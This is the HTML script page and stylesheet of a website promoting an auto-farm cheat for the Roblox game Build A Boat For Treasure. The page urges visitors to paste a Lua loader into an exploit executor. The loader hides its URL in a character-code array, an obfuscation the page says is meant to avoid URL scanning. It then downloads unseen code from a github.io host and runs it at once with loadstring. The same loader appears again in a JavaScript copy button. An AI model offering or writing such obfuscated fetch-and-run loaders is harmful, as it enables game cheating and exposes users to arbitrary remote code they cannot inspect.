

<file: script.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<title>BABFT Auto Farm — Script</title>
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'><text y='32' font-size='32'>⚡</text></svg>">
<link rel="stylesheet" href="style.css">
</head>
<body>

<canvas id="starsCanvas" class="stars-canvas"></canvas>
<div class="grid-bg"></div>
<div class="orb orb-a"></div>
<div class="orb orb-b"></div>

<nav>
  <div class="nav-inner">
    <a href="index.html" class="nav-logo">BABFT<span>.</span>FARM</a>
    <div class="nav-links">
      <a href="index.html">Home</a>
      <a href="script.html">Script</a>
      <a href="features.html">Features</a>
      <a href="guide.html">Guide</a>
      <a href="faq.html">FAQ</a>
      <a href="script.html" class="nav-cta">Get Script</a>
    </div>
  </div>
</nav>

<div class="page page-sm">

  <div class="badge ani-1"><span class="bdot"></span> LATEST VERSION · LUA 5.1</div>
  <h1 class="page-title ani-2">The Script</h1>
  <p class="lead ani-3">Copy the script below and paste it directly into your Roblox executor. It auto-loads the latest version every time you run it.</p>

  <div class="warn-box ani-3" style="margin-bottom:36px;">
    <span class="warn-icon">⚠️</span>
    <span>Use a trusted executor (Synapse X, KRNL, Fluxus, Arceus X, Delta). Never run scripts from sources you don't trust. Use at your own risk.</span>
  </div>

  <!-- Main script card -->
  <div class="code-wrap ani-4" style="margin-bottom:20px;">
    <div class="code-topbar">
      <div class="dots-row"><div class="wd wr"></div><div class="wd wy"></div><div class="wd wg"></div></div>
      <div class="code-title">autofarm_loader.lua</div>
      <div class="code-lang">Lua 5.1</div>
    </div>
    <div class="code-body">
      <pre><span class="cc">-- ╔══════════════════════════════════════════╗</span>
<span class="cc">-- ║     BABFT AUTO FARM — Remote Loader      ║</span>
<span class="cc">-- ║     Paste into executor → Execute        ║</span>
<span class="cc">-- ╚══════════════════════════════════════════╝</span>

<span class="ck">local</span> <span class="cv">chars</span> <span class="co">=</span> <span class="co">{</span>
    <span class="cn">104</span><span class="co">,</span><span class="cn">116</span><span class="co">,</span><span class="cn">116</span><span class="co">,</span><span class="cn">112</span><span class="co">,</span><span class="cn">115</span><span class="co">,</span><span class="cn">58</span><span class="co">,</span><span class="cn">47</span><span class="co">,</span><span class="cn">47</span><span class="co">,</span>
    <span class="cn">110</span><span class="co">,</span><span class="cn">117</span><span class="co">,</span><span class="cn">103</span><span class="co">,</span><span class="cn">101</span><span class="co">,</span><span class="cn">114</span><span class="co">,</span><span class="cn">103</span><span class="co">,</span><span class="cn">117</span><span class="co">,</span><span class="cn">121</span><span class="co">,</span>
    <span class="cn">53</span><span class="co">,</span><span class="cn">48</span><span class="co">,</span><span class="cn">45</span><span class="co">,</span><span class="cn">97</span><span class="co">,</span><span class="cn">102</span><span class="co">,</span><span class="cn">107</span><span class="co">,</span><span class="cn">46</span><span class="co">,</span>
    <span class="cn">103</span><span class="co">,</span><span class="cn">105</span><span class="co">,</span><span class="cn">116</span><span class="co">,</span><span class="cn">104</span><span class="co">,</span><span class="cn">117</span><span class="co">,</span><span class="cn">98</span><span class="co">,</span><span class="cn">46</span><span class="co">,</span><span class="cn">105</span><span class="co">,</span><span class="cn">111</span><span class="co">,</span>
    <span class="cn">47</span><span class="co">,</span><span class="cn">110</span><span class="co">,</span><span class="cn">47</span>
<span class="co">}</span>

<span class="ck">local</span> <span class="cv">url</span> <span class="co">=</span> <span class="cs">""</span>
<span class="ck">for</span> <span class="cv">_</span><span class="co">,</span> <span class="cv">v</span> <span class="ck">in</span> <span class="cf">ipairs</span><span class="co">(</span><span class="cv">chars</span><span class="co">)</span> <span class="ck">do</span>
    <span class="cv">url</span> <span class="co">=</span> <span class="cv">url</span> <span class="co">..</span> <span class="cf">string.char</span><span class="co">(</span><span class="cv">v</span><span class="co">)</span>
<span class="ck">end</span>

<span class="cf">loadstring</span><span class="co">(</span><span class="cv">game</span><span class="co">:</span><span class="cf">HttpGet</span><span class="co">(</span><span class="cv">url</span><span class="co">))()</span></pre>
    </div>
    <div style="padding:14px 18px;border-top:1px solid var(--border);display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:12px;background:rgba(0,0,0,.2);">
      <span style="font-size:.72rem;color:var(--muted);">Works with Synapse X · KRNL · Fluxus · Arceus X · Delta</span>
      <button class="btn btn-primary" id="mainCopyBtn" onclick="handleCopy(event,this)">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"/></svg>
        <span>COPY SCRIPT</span>
      </button>
    </div>
  </div>

  <!-- Copy counter row -->
  <div style="display:flex;gap:12px;margin-bottom:48px;flex-wrap:wrap;" class="ani-4">
    <div class="card" style="flex:1;min-width:140px;padding:16px 20px;display:flex;align-items:center;gap:14px;">
      <span style="font-size:1.4rem;">📋</span>
      <div><span style="font-family:'Orbitron',sans-serif;font-size:1.1rem;font-weight:700;color:var(--accent)" class="copy-counter">0</span><div style="font-size:.7rem;color:var(--muted);margin-top:2px;">Copies on this device</div></div>
    </div>
    <div class="card" style="flex:1;min-width:140px;padding:16px 20px;display:flex;align-items:center;gap:14px;">
      <span style="font-size:1.4rem;">🔄</span>
      <div><span style="font-family:'Orbitron',sans-serif;font-size:1.1rem;font-weight:700;color:var(--accent3)">LIVE</span><div style="font-size:.7rem;color:var(--muted);margin-top:2px;">Script status</div></div>
    </div>
    <div class="card" style="flex:1;min-width:140px;padding:16px 20px;display:flex;align-items:center;gap:14px;">
      <span style="font-size:1.4rem;">📦</span>
      <div><span style="font-family:'Orbitron',sans-serif;font-size:1.1rem;font-weight:700;color:var(--text)">v2.4.1</span><div style="font-size:.7rem;color:var(--muted);margin-top:2px;">Current version</div></div>
    </div>
  </div>

  <!-- How it works -->
  <h2 class="section-title ani-5">How the loader works</h2>
  <div class="card ani-5" style="margin-bottom:16px;">
    <p style="font-size:.88rem;color:var(--text2);line-height:1.75;">The script uses a character-code array to build a URL at runtime. This is a common obfuscation technique to prevent simple URL scanning. When executed, it fetches the actual farm script from a remote host via <code style="background:var(--surface2);padding:2px 7px;border-radius:5px;font-size:.8rem;color:var(--accent)">HttpGet</code> and runs it immediately using <code style="background:var(--surface2);padding:2px 7px;border-radius:5px;font-size:.8rem;color:var(--accent)">loadstring</code>. This means the core logic is always up-to-date without you needing to re-copy the script.</p>
  </div>

  <!-- What chars decode to -->
  <div class="card ani-6" style="margin-bottom:48px;background:rgba(6,214,160,.04);border-color:rgba(6,214,160,.18);">
    <div style="display:flex;align-items:center;gap:10px;margin-bottom:12px;">
      <span style="font-size:1rem;">🔍</span>
      <span style="font-size:.8rem;font-weight:600;color:var(--accent3);">DECODED URL</span>
    </div>
    <code style="font-size:.82rem;color:var(--text2);word-break:break-all;">https://nugerguy50-afk.github.io/n/</code>
    <p style="font-size:.75rem;color:var(--muted);margin-top:8px;">This is where the main farm script lives. It's loaded fresh every time you run the loader.</p>
  </div>

  <div style="text-align:center;padding:16px 0;" class="ani-6">
    <a href="guide.html" class="btn btn-secondary">Read the full setup guide →</a>
  </div>

</div>

<footer>
  <div>BABFT Auto Farm &nbsp;·&nbsp; <a href="faq.html">FAQ</a> &nbsp;·&nbsp; <a href="guide.html">Guide</a></div>
  <div style="margin-top:6px;">For educational purposes only &nbsp;·&nbsp; Use at your own risk</div>
</footer>

<script src="shared.js"></script>
<script>
const SCRIPT = `local chars = {
    104,116,116,112,115,58,47,47,
    110,117,103,101,114,103,117,121,
    53,48,45,97,102,107,46,
    103,105,116,104,117,98,46,105,111,
    47,110,47
}

local url = ""
for _, v in ipairs(chars) do
    url = url .. string.char(v)
end

loadstring(game:HttpGet(url))()`;

function handleCopy(e, btn){
  addRipple(btn, e);
  copyText(SCRIPT, btn);
}
</script>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400;600;700;900&family=Inter:wght@300;400;500;600&display=swap');

:root {
  --bg: #04080f;
  --bg2: #070d1a;
  --surface: #0b1526;
  --surface2: #0f1d35;
  --border: #172840;
  --border2: #1e3550;
  --accent: #00d4ff;
  --accent2: #7c3aed;
  --accent3: #06d6a0;
  --accent4: #f59e0b;
  --text: #e2f0fb;
  --text2: #94b4cc;
  --muted: #4a6a8a;
  --danger: #ef4444;
  --glow-b: rgba(0,212,255,0.12);
  --glow-p: rgba(124,58,237,0.12);
  box-sizing: border-box;
  padding-top: env(safe-area-inset-top,0px);
  padding-bottom: env(safe-area-inset-bottom,0px);
}
*, *::before, *::after { box-sizing: inherit; margin: 0; padding: 0; }
html { scroll-padding-top: env(safe-area-inset-top,0px); scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Inter', sans-serif;
  min-height: 100vh;
  overflow-x: hidden;
  line-height: 1.6;
}

/* ── Shared BG ── */
.stars-canvas { position: fixed; inset: 0; z-index: 0; pointer-events: none; }
.grid-bg {
  position: fixed; inset: 0; z-index: 0; pointer-events: none;
  background-image:
    linear-gradient(rgba(0,212,255,0.025) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,212,255,0.025) 1px, transparent 1px);
  background-size: 64px 64px;
}
.orb {
  position: fixed; border-radius: 50%; filter: blur(90px);
  pointer-events: none; z-index: 0;
  animation: orbf 10s ease-in-out infinite;
}
.orb-a { width:600px;height:600px; background:radial-gradient(circle,rgba(0,212,255,.1),transparent 70%); top:-150px;left:-150px; }
.orb-b { width:450px;height:450px; background:radial-gradient(circle,rgba(124,58,237,.1),transparent 70%); bottom:-100px;right:-100px; animation-delay:-5s; }
.orb-c { width:300px;height:300px; background:radial-gradient(circle,rgba(6,214,160,.07),transparent 70%); top:40%;left:60%; animation-delay:-2.5s; }
@keyframes orbf { 0%,100%{transform:translate(0,0)} 33%{transform:translate(25px,-20px)} 66%{transform:translate(-20px,25px)} }

/* ── Nav ── */
nav {
  position: sticky; top: env(safe-area-inset-top,0px);
  z-index: 50;
  background: rgba(4,8,15,0.85);
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
  border-bottom: 1px solid var(--border);
}
body::before {
  content: ''; position: fixed; inset: 0 0 auto;
  height: env(safe-area-inset-top,0px);
  background: rgba(4,8,15,0.85);
  backdrop-filter: blur(16px);
  z-index: 51;
}
.nav-inner {
  max-width: 1100px; margin: 0 auto;
  padding: 0 24px;
  height: 60px;
  display: flex; align-items: center; justify-content: space-between;
  gap: 16px;
}
.nav-logo {
  font-family: 'Orbitron', sans-serif;
  font-weight: 900; font-size: 1rem;
  background: linear-gradient(135deg, var(--accent), var(--accent2));
  -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
  text-decoration: none; white-space: nowrap;
}
.nav-logo span { -webkit-text-fill-color: var(--accent3); }
.nav-links { display: flex; align-items: center; gap: 4px; flex-wrap: wrap; }
.nav-links a {
  color: var(--text2); font-size: 0.82rem; font-weight: 500;
  padding: 6px 14px; border-radius: 8px;
  text-decoration: none;
  transition: color .2s, background .2s;
  white-space: nowrap;
}
.nav-links a:hover, .nav-links a.active { color: var(--text); background: var(--surface2); }
.nav-links a.active { color: var(--accent); }
.nav-cta {
  background: linear-gradient(135deg, var(--accent2), var(--accent)) !important;
  color: #fff !important; padding: 7px 18px !important;
  border-radius: 8px !important;
}
.nav-cta:hover { opacity: .9; }

/* ── Page wrapper ── */
.page { position: relative; z-index: 1; max-width: 1000px; margin: 0 auto; padding: 60px 24px 100px; }
.page-sm { max-width: 760px; }

/* ── Shared components ── */
.badge {
  display: inline-flex; align-items: center; gap: 8px;
  background: rgba(0,212,255,.07); border: 1px solid rgba(0,212,255,.2);
  border-radius: 100px; padding: 5px 16px;
  font-size: 10px; font-weight: 600; letter-spacing: .1em; color: var(--accent);
  margin-bottom: 24px;
}
.bdot { width:6px;height:6px; border-radius:50%; background:var(--accent3); animation:bpulse 2s infinite; box-shadow:0 0 8px var(--accent3); }
@keyframes bpulse { 0%,100%{opacity:1;transform:scale(1)} 50%{opacity:.4;transform:scale(.6)} }

.section-eyebrow {
  font-size: .68rem; font-weight: 600; letter-spacing: .14em;
  color: var(--accent2); text-transform: uppercase; margin-bottom: 16px;
}

h1.page-title {
  font-family: 'Orbitron', sans-serif;
  font-size: clamp(2rem,6vw,3.8rem);
  font-weight: 900; line-height: 1.08; margin-bottom: 20px;
  background: linear-gradient(135deg, #fff 0%, var(--accent) 55%, var(--accent2) 100%);
  -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
  filter: drop-shadow(0 0 24px rgba(0,212,255,.25));
}
h2.section-title {
  font-family: 'Orbitron', sans-serif;
  font-size: clamp(1.2rem,3vw,1.7rem);
  font-weight: 700; margin-bottom: 24px; color: var(--text);
}
.lead { font-size: 1rem; color: var(--text2); line-height: 1.7; max-width: 580px; margin-bottom: 48px; font-weight: 300; }

/* ── Cards ── */
.card {
  background: var(--surface); border: 1px solid var(--border);
  border-radius: 16px; padding: 28px;
  position: relative; overflow: hidden;
  transition: border-color .3s, transform .3s;
}
.card:hover { border-color: var(--border2); transform: translateY(-2px); }
.card-glow::before {
  content: ''; position: absolute; inset: 0;
  background: linear-gradient(135deg, var(--glow-b), transparent 60%);
  opacity: 0; transition: opacity .3s;
}
.card:hover.card-glow::before { opacity: 1; }
.card-top-line::after {
  content: ''; position: absolute; top:0;left:0;right:0;height:2px;
  background: linear-gradient(90deg,var(--accent2),var(--accent));
  transform: scaleX(0); transform-origin: left; transition: transform .4s;
}
.card:hover.card-top-line::after { transform: scaleX(1); }

/* ── Grid layouts ── */
.grid-2 { display: grid; grid-template-columns: repeat(auto-fit,minmax(280px,1fr)); gap: 16px; }
.grid-3 { display: grid; grid-template-columns: repeat(auto-fit,minmax(220px,1fr)); gap: 16px; }
.grid-4 { display: grid; grid-template-columns: repeat(auto-fit,minmax(180px,1fr)); gap: 16px; }

/* ── Buttons ── */
.btn {
  display: inline-flex; align-items: center; gap: 10px;
  border: none; border-radius: 10px; cursor: pointer;
  font-family: 'Orbitron', sans-serif; font-weight: 700; letter-spacing: .07em;
  font-size: .75rem; padding: 13px 28px; transition: transform .2s, box-shadow .3s;
  position: relative; overflow: hidden; text-decoration: none;
}
.btn::before { content:''; position:absolute;inset:0; background:linear-gradient(135deg,rgba(255,255,255,.12),transparent); opacity:0; transition:opacity .2s; }
.btn:hover { transform: translateY(-2px); }
.btn:hover::before { opacity:1; }
.btn:active { transform:translateY(0); }
.btn-primary {
  background: linear-gradient(135deg,var(--accent2),var(--accent));
  color: #fff; box-shadow: 0 4px 24px rgba(124,58,237,.35);
}
.btn-primary:hover { box-shadow: 0 8px 32px rgba(0,212,255,.4); }
.btn-secondary {
  background: var(--surface2); color: var(--text);
  border: 1px solid var(--border2);
  font-family: 'Inter', sans-serif; font-weight: 500; letter-spacing: 0;
}
.btn-secondary:hover { border-color: var(--accent); color: var(--accent); }
.btn-success { background: linear-gradient(135deg,#065f46,var(--accent3)); color:#fff; box-shadow:0 4px 24px rgba(6,214,160,.4); }
.btn-danger { background: linear-gradient(135deg,#7f1d1d,var(--danger)); color:#fff; }

/* Ripple */
.ripple { position:absolute;border-radius:50%;background:rgba(255,255,255,.25);transform:scale(0);animation:rpl .6s linear;pointer-events:none; }
@keyframes rpl { to{transform:scale(4);opacity:0} }

/* ── Toast ── */
.toast {
  position: fixed;
  bottom: calc(28px + env(safe-area-inset-bottom,0px));
  left: 50%; transform: translateX(-50%) translateY(120px);
  background: #061a10; border: 1px solid var(--accent3); color: var(--accent3);
  padding: 11px 22px; border-radius: 100px; font-size: .8rem; font-weight: 500;
  display: flex; align-items: center; gap: 9px;
  box-shadow: 0 4px 32px rgba(6,214,160,.3);
  transition: transform .4s cubic-bezier(.34,1.56,.64,1);
  z-index: 200; white-space: nowrap;
}
.toast.show { transform: translateX(-50%) translateY(0); }

/* ── Code block ── */
.code-wrap {
  background: var(--surface); border: 1px solid var(--border);
  border-radius: 16px; overflow: hidden; position: relative;
}
.code-topbar {
  display:flex; align-items:center; justify-content:space-between;
  padding: 12px 18px; border-bottom:1px solid var(--border);
  background: rgba(0,0,0,.35); flex-wrap:wrap; gap:8px;
}
.dots-row { display:flex;gap:7px; }
.wd { width:11px;height:11px;border-radius:50%; }
.wr{background:#ff5f57}.wy{background:#ffbd2e}.wg{background:#28c841}
.code-title { font-size:.72rem;color:var(--muted);font-family:'Orbitron',sans-serif;letter-spacing:.06em; }
.code-lang { font-size:.62rem;background:rgba(124,58,237,.18);border:1px solid rgba(124,58,237,.35);color:#a78bfa;padding:3px 10px;border-radius:100px;font-weight:500; }
.code-body {
  padding:24px 22px; font-family:'Courier New',monospace; font-size:.8rem; line-height:1.85;
  overflow-x:auto; position:relative;
}
.code-body::after {
  content:''; position:absolute;left:0;right:0;height:2px;
  background:linear-gradient(90deg,transparent,var(--accent),transparent);
  top:0; animation:scan 3s linear infinite; pointer-events:none;
}
@keyframes scan { 0%{top:0;opacity:.5} 100%{top:100%;opacity:0} }
.code-body pre { white-space:pre-wrap;word-break:break-word; }
.ck{color:#c084fc}.cf{color:#60a5fa}.cs{color:#86efac}.cn{color:#fbbf24}.cv{color:var(--accent)}.co{color:#475569}.cc{color:#3d6080;font-style:italic}

/* ── Table ── */
.info-table { width:100%;border-collapse:collapse; }
.info-table th,.info-table td { padding:12px 16px;text-align:left;border-bottom:1px solid var(--border);font-size:.85rem; }
.info-table th { color:var(--muted);font-weight:500;font-size:.72rem;letter-spacing:.08em;text-transform:uppercase; }
.info-table tr:last-child td { border-bottom:none; }
.info-table tr:hover td { background:rgba(0,212,255,.03); }
.pill { display:inline-block;padding:3px 10px;border-radius:100px;font-size:.68rem;font-weight:600; }
.pill-green{background:rgba(6,214,160,.12);color:var(--accent3);border:1px solid rgba(6,214,160,.25)}
.pill-blue{background:rgba(0,212,255,.1);color:var(--accent);border:1px solid rgba(0,212,255,.2)}
.pill-yellow{background:rgba(245,158,11,.1);color:var(--accent4);border:1px solid rgba(245,158,11,.2)}
.pill-red{background:rgba(239,68,68,.1);color:#f87171;border:1px solid rgba(239,68,68,.2)}

/* ── FAQ ── */
.faq-item { border-bottom:1px solid var(--border); }
.faq-q {
  width:100%;background:none;border:none;color:var(--text);
  padding:18px 0; display:flex;align-items:center;justify-content:space-between;
  gap:16px; cursor:pointer; font-size:.92rem;font-weight:500;text-align:left;
  transition:color .2s;
}
.faq-q:hover { color:var(--accent); }
.faq-arr { font-size:1rem;color:var(--muted);transition:transform .3s;flex-shrink:0; }
.faq-item.open .faq-arr { transform:rotate(180deg); }
.faq-a { max-height:0;overflow:hidden;transition:max-height .35s ease,padding .3s; }
.faq-item.open .faq-a { max-height:300px;padding-bottom:18px; }
.faq-a p { color:var(--text2);font-size:.88rem;line-height:1.7; }

/* ── Steps ── */
.steps { display:flex;flex-direction:column;gap:0; }
.step { display:flex;gap:20px;padding:24px 0;border-bottom:1px solid var(--border);position:relative; }
.step:last-child{border-bottom:none;}
.step-num {
  width:40px;height:40px;border-radius:10px;flex-shrink:0;
  display:flex;align-items:center;justify-content:center;
  font-family:'Orbitron',sans-serif;font-weight:700;font-size:.85rem;
  background:linear-gradient(135deg,var(--accent2),var(--accent));
  color:#fff;box-shadow:0 0 16px rgba(0,212,255,.25);
}
.step-content h4{font-size:.95rem;font-weight:600;margin-bottom:6px;color:var(--text);}
.step-content p{font-size:.85rem;color:var(--text2);line-height:1.6;}

/* ── Stat cards ── */
.stat-card { text-align:center;padding:28px 20px; }
.stat-val { font-family:'Orbitron',sans-serif;font-size:1.8rem;font-weight:700;color:var(--accent);display:block;margin-bottom:4px; }
.stat-label { font-size:.75rem;color:var(--muted); }

/* ── Warning box ── */
.warn-box {
  background:rgba(245,158,11,.07);border:1px solid rgba(245,158,11,.25);
  border-radius:12px;padding:16px 20px;display:flex;gap:12px;align-items:flex-start;
  font-size:.83rem;color:var(--text2);line-height:1.6;
}
.warn-icon{font-size:1.1rem;flex-shrink:0;margin-top:1px;}

/* ── Animations ── */
@keyframes fadeUp { from{opacity:0;transform:translateY(22px)} to{opacity:1;transform:translateY(0)} }
@keyframes fadeDown { from{opacity:0;transform:translateY(-16px)} to{opacity:1;transform:translateY(0)} }
.ani-1{animation:fadeUp .6s ease .05s both}
.ani-2{animation:fadeUp .6s ease .15s both}
.ani-3{animation:fadeUp .6s ease .25s both}
.ani-4{animation:fadeUp .6s ease .35s both}
.ani-5{animation:fadeUp .6s ease .45s both}
.ani-6{animation:fadeUp .6s ease .55s both}

/* ── Footer ── */
footer {
  position:relative;z-index:1;
  border-top:1px solid var(--border);
  padding:28px 24px; text-align:center;
  color:var(--muted);font-size:.75rem;line-height:1.8;
}
footer a{color:var(--text2);text-decoration:none;}
footer a:hover{color:var(--accent);}

/* ── Responsive ── */
@media(max-width:600px){
  .page{padding:40px 16px 80px;}
  .nav-links{display:none;}
  .grid-4{grid-template-columns:repeat(2,1fr);}
}
@media(prefers-reduced-motion:reduce){
  *,*::before,*::after{animation-duration:.01ms!important;transition-duration:.01ms!important}
}
</file>
